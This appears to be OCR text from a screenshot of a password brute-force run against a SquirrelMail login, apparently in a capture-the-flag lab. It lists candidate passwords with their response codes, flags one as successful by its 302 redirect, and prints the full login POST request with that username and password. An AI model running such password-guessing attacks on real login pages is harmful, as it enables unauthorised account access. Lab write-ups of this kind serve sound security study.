 请求 payload 状态码 错误 超时 长度 注释
12 terminator1056 200 3277
13 terminator101 200 3277
14 terminator10 200 3277
15 terminator02 200 3277
16 terminator00 200 3277
18 pongterminator 200 3277
19 manasturcaluterminator 200 3277
20 exterminator95 200 3277
21 exterminator200 200 3277
22 dterminator 200 3277
23 djxterminator 200 3277
27 avsterminator 200 3277
28 alonsoterminator 200 3277
29 Walterminator 200 3277
30 79terminator6 200 3277
1 cyborg007haloterminator 302 2147
26 cyborg007haloterminator 302 2147
请求 响应
美化 Raw Hex
1 POST /squirrelmail/src/redirect.php HTTP/1.1
2 Host: 10.10.244.17
3 Content-Length: 100
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.244.17
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.97 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.244.17/squirrelmail/src/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: SQMSESSID=n8dlvctpgln5b3i883m65olt22
14 Connection: keep-alive
15
16 login_username=milesdyson&secretkey=cyborg007haloterminator&js_autodetect_results=1&just_logged_in=1